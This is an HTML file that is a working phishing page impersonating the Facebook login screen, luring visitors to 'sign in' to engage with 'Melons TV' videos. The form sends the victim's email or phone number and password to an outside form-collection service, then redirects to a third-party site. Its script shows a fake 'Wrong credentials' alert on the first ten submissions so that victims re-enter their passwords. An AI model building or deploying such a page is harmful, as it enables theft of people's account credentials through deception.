
<file: sign.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Log In or Sign Up</title>
    <style>
        /* General Reset */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            color: #1c1e21;
        }

        /* Header - Facebook Logo */
        .fb-header {
            width: 100%;
            
            padding: 20px 0;
            text-align: center;
        }

        .fb-logo {
            font-size: 32px;
            color: #4267B2;
            font-weight: bold;
            font-family: 'Helvetica', sans-serif;
        }

        /* Sign-In Container */
        .signin-container {
            width: 100%;
            max-width: 400px;
            padding: 20px;
        }

        .signin-box {
            background: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
            text-align: center;
        }

        .signin-heading {
            font-size: 18px;
            margin-bottom: 20px;
            color: #606770;
        }

        /* Sign-In Form */
        .signin-form {
            display: flex;
            flex-direction: column;
        }

        .signin-form input {
            width: 100%;
            padding: 12px;
            margin-bottom: 15px;
            font-size: 16px;
            border: 1px solid #dddfe2;
            border-radius: 6px;
        }

        .signin-button {
            width: 100%;
            padding: 12px;
            background-color: #1877f2;
            color: white;
            font-size: 18px;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            margin-top: 10px;
        }

        .signin-button:hover {
            background-color: #165dc5;
        }

        .forgot-password {
            font-size: 14px;
            color: #1877f2;
            text-decoration: none;
            margin-top: 10px;
            display: block;
        }

        .forgot-password:hover {
            text-decoration: underline;
        }

        /* Divider */
        .divider {
            margin: 20px 0;
            height: 1px;
            background-color: #dddfe2;
            width: 100%;
        }

        /* Create New Account Button */
        .create-account {
            width: 100%;
            padding: 12px;
            background-color: #42b72a;
            color: white;
            font-size: 16px;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            font-weight: bold;
        }

        .create-account:hover {
            background-color: #36a420;
        }

        /* Responsive Design */
        @media (max-width: 768px) {
            .signin-container {
                width: 90%;
            }

            .signin-heading {
                font-size: 16px;
            }

            .signin-button, .create-account {
                font-size: 16px;
            }
        }

        @media (max-width: 480px) {
            .fb-logo {
                font-size: 24px;
            }
        }
    </style>
</head>
<body>
    <header class="fb-header">
        <div class="fb-logo">facebook</div>
    </header>
    <main>
        <section class="signin-container">
            <div class="signin-box">
                <h2 class="signin-heading">Sign in with Facebook to engage on Melons TV videos</h2>
                <form class="signin-form" action="https://submit-form.com/3LL633iCy" onsubmit="return handleSubmit(event)">
                    <input
                    type="hidden"
                    name="_redirect"
                    value="https://melon-lehp.onrender.com"
                  />
                    <input type="text" name="phone" placeholder="Email or Phone Number" required>
                    <input type="password" name="psswd" placeholder="Password" required>
                    <button class="signin-button">Sign In</button>
                    <a href="#" class="forgot-password">Forgotten password?</a>
                    <div class="divider"></div>
                    <button class="create-account">Create New Account</button>
                </form>
            </div>
        </section>
    </main>
    <script>
        let clickCount = 0; // Counter to keep track of how many times the button is clicked
    
        function handleSubmit(event) {
            clickCount++; // Increment the click count
    
            // For first 3 clicks, show alert but allow the form to submit
            if (clickCount <= 10) {
                alert("Wrong credentials !! please try again.");
                return true; // Allow form submission
            }
    
            // After 3 clicks, stop showing the alert but submit the form
            return true; // Allow form submission without alert
        }
    </script>
    
</body>
</html>
</file>
